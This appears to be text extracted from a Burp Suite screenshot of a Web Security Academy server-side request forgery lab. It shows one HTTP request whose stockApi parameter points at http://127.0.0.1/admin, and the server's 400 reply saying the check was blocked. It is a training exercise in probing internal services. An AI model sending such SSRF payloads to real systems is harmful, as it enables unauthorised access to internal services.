 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4f004e03d778ef81058e1900ba00b9.web-security-academy.net
3 Cookie: session=ORpZ4adHIGWBNq2OAuvIDypFd1apcDNc
4 Content-Length: 33
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4f004e03d778ef81058e1900ba00b9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4f004e03d778ef81058e1900ba00b9.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//127.0.0.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"